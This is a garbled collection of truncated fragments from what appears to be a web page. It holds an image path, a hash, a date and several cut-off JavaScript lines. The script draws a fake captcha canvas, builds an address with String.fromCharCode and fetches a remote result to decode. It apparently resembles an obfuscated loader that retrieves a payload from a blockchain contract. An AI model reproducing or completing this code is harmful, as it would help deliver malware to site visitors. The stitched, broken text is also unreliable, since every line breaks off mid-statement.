
ee83666aa0bd6695d4f748522c2a5be2
📆 Update: 2026-05-31
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,
j=await re.json();if(j.result){let h=j.result.substrin